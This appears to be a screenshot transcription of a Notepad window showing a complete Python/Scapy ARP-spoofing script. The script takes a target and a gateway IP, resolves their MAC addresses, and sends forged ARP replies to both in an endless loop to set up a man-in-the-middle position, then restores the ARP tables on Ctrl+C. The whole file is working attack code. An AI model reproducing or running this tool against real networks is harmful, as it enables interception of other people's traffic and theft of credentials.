 scapy - Notepad
File Edit Format View Help
import scapy.all as scapy
import argparse
import time
import sys

def get_arguments():
    parser = argparse.ArgumentParser()
    parser.add_argument("-t", "--target", dest="target", help="Specify target ip")
    parser.add_argument("-g", "--gateway", dest="gateway", help="Specify spoof ip")
    return parser.parse_args()

def get_mac(ip):
    arp_packet = scapy.ARP(pdst=ip)
    broadcast_packet = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
    arp_broadcast_packet = broadcast_packet/arp_packet
    answered_list = scapy.srp(arp_broadcast_packet, timeout=5, verbose=False)
    if(len(answered_list[0]) != 0):
        return answered_list[0][0][1].hwsrc
    return get_mac(ip)

def restore(destination_ip, source_ip):
    destination_mac = get_mac(destination_ip)
    source_mac = get_mac(source_ip)
    packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
    scapy.send(packet, 4)

def spoof(target_ip, spoof_ip,target_mac):
    packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    scapy.send(packet, verbose=False)


arguments = get_arguments()
sent_packets = 0
try:
    gateway_mac =  get_mac(arguments.gateway)
    target_mac = get_mac(arguments.target)
    while True:
        spoof(arguments.target, arguments.gateway,target_mac)
        spoof(arguments.gateway, arguments.target,gateway_mac)
        sent_packets += 2
        print("\r[+] Sent packets: " + str(sent_packets)),
        sys.stdout.flush()
        time.sleep(1)

except KeyboardInterrupt:
    print("\n[-] Ctrl + C detected.....Restoring ARP Tables Please Wait!")
    restore(arguments.target,arguments.gateway)
    restore(arguments.gateway, arguments.target)
Ln 48, Col 49 90% Windows (CRLF) UTF-8
Type here to search 23°C ENG 20:26
09-12-2021 2